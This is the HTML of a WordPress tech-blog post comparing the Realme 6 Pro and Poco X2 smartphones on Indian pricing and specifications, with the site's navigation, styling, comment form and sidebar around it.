<!--n2css--><script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://geekrepublics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekrepublics.com/wp-json/wp/v2/posts/1548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekrepublics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://geekrepublics.com/?p=1548' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekrepublics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekrepublics.com%2Frealme-6-pro-vs-poco-x2-price-in-india-specifications-comparison%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekrepublics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekrepublics.com%2Frealme-6-pro-vs-poco-x2-price-in-india-specifications-comparison%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<!-- Analytics by WP Statistics v14.9.4 - https://wp-statistics.com/ -->
		<style type="text/css" id="wp-custom-css">
			h2{font-size:25px !important}
.buttonn{padding: 0px 0px 15px 0px;text-align: center;}
.buttonn a button{    color: white;
    background-color: #b71c1c;
    padding: 10px 15px 10px 15px;
    border-radius: 2px;
    margin: 10px 10px 10px 10px;}

/*New*/\
p,{color:black; padding-top:20px;}
span{line-height:1.8;}
ez-toc-list ez-toc-list-level-1: a,{color:black}
.tablepress{color:black}
.tablepress tfoot th, .tablepress thead th,.article-box a{color:Red !important}
a{color:red;}
.sidebar ul li a,body{color:black;}
h1,h2,h3 a{color:Black;}
.aligncenter{display: inline;padding-bottom: 30px;}		</style>
		
	</head>

<body  class="post-template-default single single-post postid-1548 single-format-standard  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geekrepublics.com/" title="GeekRepublics "
			aria-label="GeekRepublics "><img width="200" height="20" src="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png 200w, https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1-150x15.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a title="						" href="https://geekrepublics.com/">Home</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="https://geekrepublics.com/category/laptop/"><span class="menu-item-title-wrap dd-title">Laptop</span><div role="none"tabindex="-1" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4407"><a href="https://geekrepublics.com/best-laptops-under-45000-india/">Best laptops under 45000</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4722"><a href="https://geekrepublics.com/best-laptops-for-programming-under-50000/">Best laptop for Programming under 50000 – Stack Developer</a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4406"><a href="https://geekrepublics.com/best-gaming-laptops-under-65000/">Best gaming laptop under 65000</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4405"><a href="https://geekrepublics.com/best-gaming-laptops-under-90000/">Best Gaming Laptops Under 90000</a></li>
</ul>
</li>
<li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-779"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/"><span class="menu-item-title-wrap dd-title">Top mobiles</span><div role="none"tabindex="-1" class="caret-wrap 7" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/">Best Mobile Under 5000</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://geekrepublics.com/best-mobile-phones-under-15000-in-india/">Best Mobile under 15000</a></li>
</ul>
</li>
<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://geekrepublics.com/category/how-to/">How To</a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://geekrepublics.com/category/web-series/">Web Series</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1173"><a href="https://geekrepublics.com/category/learn/"><span class="menu-item-title-wrap dd-title">Learn</span><div role="none"tabindex="-1" class="caret-wrap 12" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://geekrepublics.com/category/technology/">Technology</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geekrepublics.com/" title="GeekRepublics "
			aria-label="GeekRepublics "><img width="200" height="20" src="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png 200w, https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1-150x15.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a title="						" href="https://geekrepublics.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><div class="wrap"><a href="https://geekrepublics.com/category/laptop/"><span class="menu-item-title-wrap dd-title">Laptop</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 2 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4407"><a href="https://geekrepublics.com/best-laptops-under-45000-india/">Best laptops under 45000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4722"><a href="https://geekrepublics.com/best-laptops-for-programming-under-50000/">Best laptop for Programming under 50000 – Stack Developer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4406"><a href="https://geekrepublics.com/best-gaming-laptops-under-65000/">Best gaming laptop under 65000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4405"><a href="https://geekrepublics.com/best-gaming-laptops-under-90000/">Best Gaming Laptops Under 90000</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-779"><div class="wrap"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/"><span class="menu-item-title-wrap dd-title">Top mobiles</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 7 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/">Best Mobile Under 5000</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://geekrepublics.com/best-mobile-phones-under-15000-in-india/">Best Mobile under 15000</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://geekrepublics.com/category/how-to/">How To</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://geekrepublics.com/category/web-series/">Web Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1173"><div class="wrap"><a href="https://geekrepublics.com/category/learn/"><span class="menu-item-title-wrap dd-title">Learn</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 12 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://geekrepublics.com/category/technology/">Technology</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	<style>.header-menu-sidebar .nav-ul li .wrap { position:relative; padding: 15px 0; display: flex; align-items: center; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1548"
					class="nv-single-post-wrap col post-1548 post type-post status-publish format-standard has-post-thumbnail hentry category-compare category-poco category-realme tag-poco-x2-vs-realme-6-pro tag-remove-term-relame-6-pro-vs-poco-x2-relame-6-pro-vs-poco-x2">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Realme 6 Pro vs Poco X2: Price in India, Specifications Compared</h1><ul class="nv-meta-list"><li  class="meta author vcard "><img class="photo" alt="Kuldeep Bisht" src="https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=20&#038;d=mm&#038;r=g" />&nbsp;<span class="author-name fn"><a href="https://geekrepublics.com/author/kuldeep3103/" title="Posts by Kuldeep Bisht" rel="author">Kuldeep Bisht</a></span></li><li class="meta date posted-on nv-show-updated "><time class="updated" datetime="2020-03-15T17:44:41+00:00">15th March 2020</time></li><li class="meta category last"><a href="https://geekrepublics.com/category/compare/" rel="category tag">Compare</a>, <a href="https://geekrepublics.com/category/poco/" rel="category tag">POCO</a>, <a href="https://geekrepublics.com/category/realme/" rel="category tag">Realme</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="523" src="https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2.png" class="skip-lazy wp-post-image" alt="Relame 6 Pro vs Poco X2" decoding="async" fetchpriority="high" srcset="https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2.png 1200w, https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2-300x169.png 300w, https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2-1024x576.png 1024w, https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2-768x432.png 768w, https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2-50x28.png 50w" sizes="(max-width: 930px) 100vw, 930px" /></div><div class="nv-content-wrap entry-content"><div id="ez-toc-container" class="ez-toc-v2_0_40 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-696f894d67182" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #0a0a0a;color:#0a0a0a" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #0a0a0a;color:#0a0a0a" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-696f894d67182"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Realme_6_Pro_vs_Poco_X2_Price_in_India_Specs" title="Realme 6 Pro vs Poco X2 Price in India Specs">Realme 6 Pro vs Poco X2 Price in India Specs</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Realme_6_Pro_vs_Poco_X2_Specifications" title="Realme 6 Pro vs Poco X2 Specifications">Realme 6 Pro vs Poco X2 Specifications</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Display" title="Display">Display</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Performance" title="Performance">Performance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Camera" title="Camera">Camera</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Storage" title="Storage">Storage</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Battery" title="Battery">Battery</a></li></ul></li></ul></nav></div>
<p class="sdesc" style="text-align: center;"><em>Poco X2 has a higher refresh rate display at 120Hz while the Realme 6 Pro comes with a <a href="https://geekrepublics.com/best-90hz-120hz-refresh-rate-display-smartphones/">90Hz Refresh Rate display</a>.</em></p>
<p>Realme 6 Pro and POCO X2 both have great specs under the budget segment. The Realme 6 Pro, features impressive specifications which are powered by the <strong>Snapdragon 720G SoC</strong> while the <strong><a href="https://geekrepublics.com/xiaomi-poco-x2-price-in-india/">Poco X2</a></strong> has the <strong>Snapdragon 730G SoC</strong> inside. Let&#8217;s take a look at how the Realme 6 Pro and Poco X2 are different.</p>
<h2 id="heading_1"><span class="ez-toc-section" id="Realme_6_Pro_vs_Poco_X2_Price_in_India_Specs"></span>Realme 6 Pro vs Poco X2 Price in India Specs<span class="ez-toc-section-end"></span></h2>
<div id="attachment_1550" style="width: 1210px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1550" class="wp-image-1550 size-full" title="Realme 6 Pro vs Poco X2" src="https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2.png" alt="Relame 6 Pro vs Poco X2" width="1200" height="675" srcset="https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2.png 1200w, https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2-300x169.png 300w, https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2-1024x576.png 1024w, https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2-768x432.png 768w, https://geekrepublics.com/wp-content/uploads/2020/03/Relame-6-Pro-vs-Poco-X2-50x28.png 50w" sizes="(max-width: 1200px) 100vw, 1200px" /><p id="caption-attachment-1550" class="wp-caption-text"><strong>Relame 6 Pro vs Poco X2</strong></p></div>
<p>The <strong><a href="https://geekrepublics.com/realme-6-pro-price-in-india/">Realme 6 Pro</a></strong> comes in three different variants namely, 6GB + 64GB priced at Rs. 16,999, 6GB RAM + 128GB priced at Rs. 17,999, and the top-end model, 8GB RAM + 128GB, priced at Rs. 18,999. It is available in two different color options <strong>Lightning Blue and Lightening Orange</strong>.</p>
<p>Same the Poco X2 has similar Storage option like Realme 6 Pro, comes in three configurations and adds a 256GB storage option &#8211; 6GB + 64GB, 6GB + 128GB, and 8GB + 256GB. The price of the base variant is Rs. 15,999, the second at Rs. 16,999, and the third variant at Rs. 19,999. The Poco X2 is available in three color options, Matrix Purple, Pheonix Red, and Atlantis Blue. The phone is available on Flipkart.com.</p>
<h2 id="heading_2"><span class="ez-toc-section" id="Realme_6_Pro_vs_Poco_X2_Specifications"></span>Realme 6 Pro vs Poco X2 Specifications<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Display"></span>Display<span class="ez-toc-section-end"></span></h3>
<p>Both Realme 6 Pro and Poco X2 has dual-SIM (Nano) support and run <strong><a href="https://geekrepublics.com/android-10-update-smartphone-list-2020/">Google Android 10</a></strong> (Q) with Realme UI on the top and the POCO X2 has its own UI the <strong>MIUI 11</strong>. Now the display inRealme 6 Pro has a <strong>6.6-inch full-HD+ (1,080&#215;2,400 pixels) display with a 90Hz refresh rate</strong>, a 20:9 aspect ratio, and 90.6 percent screen-to-body ratio and the display is protected by Corning Gorilla Glass 5. On the other side, the Poco X2 has a big 6.67-inch FHD+ (2400 x 1080 pixels) display with an aspect ratio of 20:9 and a pixel density of 395ppi. Additionally, the Poco X2 display supports with <strong>120Hz refresh rate</strong> which is the main highlight of the smartphone, also it is protected by Corning Gorilla Glass 5.</p>
<p>Talking about dimensions, the former is 163.8&#215;75.8&#215;8.9mm in size and weighs 202 grams while the latter is 165.3&#215;76.6&#215;8.79mm and weighs slightly more at 208 grams.</p>
<h3><span class="ez-toc-section" id="Performance"></span>Performance<span class="ez-toc-section-end"></span></h3>
<p>The Realme 6 Pro is powered by the 8nm, octa-core Snapdragon 720G SoC (2x 2.3GHz (Cortex-A76)<br />
6x 1.8GHz (Cortex-A55)), paired with Adreno 618 GPU, and 6GB+8GB RAM (LPDDR4x dual-channel) option and Wi-Fi 6-ready. The Poco X2 by the Xiaomi sub-brand comes with the 8nm, octa-core Qualcomm Snapdragon 730G (2x 2.2GHz (Cortex-A76) 6x 1.8GHz (Cortex-A55)) and have same Adreno 618 GPU and the LPDDR4X dual-channel RAM up to 8GB and Wi-Fi 6-ready.</p>
<h3><span class="ez-toc-section" id="Camera"></span>Camera<span class="ez-toc-section-end"></span></h3>
<p>Taking about the cameras, the Realme 6 Pro pack quad rear camera setup that includes a 64-megapixel primary shooter with f/1.8 aperture, an 8-megapixel ultra-wide-angle lens with f/2.3 aperture, a 12-megapixel telephoto shooter with f/2.5 aperture, and finally a 2-megapixel macro shooter with f/2.4 aperture. On the other hand, The Poco X2 also comes with a quad rear camera setup with the primary shooter including a 64-megapixel Sony IMX686 sensor with f/1.89 aperture, an 8-megapixel ultra-wide-angle lens with f2.2/ aperture, a 2-megapixel macro lens with f/2.4 aperture, and a 2-megapixel depth sensor with f/2.4 aperture.</p>
<p>On the front, the Realme 6 Pro has a dual selfie camera set up in a hole-punch design. There is a 16 MP primary shooter with an f/2.0 aperture and an 8 MP sensor with an ultra-wide-angle f/2.2 lens. Like the Realme phone, the Poco X2 also supports dual cameras in a hole-punch design with a 20 MP primary selfie camera and a 2-megapixel secondary image sensor.</p>
<h3><span class="ez-toc-section" id="Storage"></span>Storage<span class="ez-toc-section-end"></span></h3>
<p>There are two storage options in Realme 6 Pro – 64GB and 128GB, which can be expandable via microSD card (up to 256GB). On the other hand, the Poco X2 comes with three storage variants &#8211; 64GB, 128GB, and 256GB. For connectivity, the Realme 6 Pro includes 4G VoLTE, Wi-Fi 802.11ac, Wi-Fi 6-ready, Bluetooth v5.1, GPS/A-GPS, NavIC (<strong><a href="https://geekrepublics.com/isro-navic-gps-indian-navigation-system/">Indian Navigation System</a></strong>) support, and a USB Type-C port. The Poco X2 supports Wi-Fi 802.11 a/b/g/n/ac, Wi-Fi 6-ready, Bluetooth v5.0, GPS/ AGPS, a 3.5mm headphone jack, and a USB Type-C charging port. Both the phones have side-mounted fingerprint scanners.</p>
<h3><span class="ez-toc-section" id="Battery"></span>Battery<span class="ez-toc-section-end"></span></h3>
<p>The Realme 6 Pro has a 4,300mAh battery that supports 30W Flash Charge (<strong>100% in 57 min</strong>) while the Poco X2 has a slightly bigger 4,500mAh battery that supports 27W Fast Charge (<strong>100% in 68 min</strong>).</p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://geekrepublics.com/tag/poco-x2-vs-realme-6-pro/ title="Poco X2 vs Realme 6 Pro" class=poco-x2-vs-realme-6-pro rel="tag">Poco X2 vs Realme 6 Pro</a><a href=https://geekrepublics.com/tag/remove-term-relame-6-pro-vs-poco-x2-relame-6-pro-vs-poco-x2/ title="Remove term: Relame 6 Pro vs Poco X2 Relame 6 Pro vs Poco X2" class=remove-term-relame-6-pro-vs-poco-x2-relame-6-pro-vs-poco-x2 rel="tag">Remove term: Relame 6 Pro vs Poco X2 Relame 6 Pro vs Poco X2</a> </div> 
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/realme-6-pro-vs-poco-x2-price-in-india-specifications-comparison/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://geekrepublics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1548' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-4" class="widget widget_block widget_search"><form role="search" method="get" action="https://geekrepublics.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search.." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-7" class="widget widget_block">
<h3 class="wp-block-heading">Latest Posts</h3>
</div><div id="block-15" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%be%d0%bf%d1%82%d0%b8%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%b0/">Как выбрать оптимальный метод вывода средств в казино мелстрой</a></li>
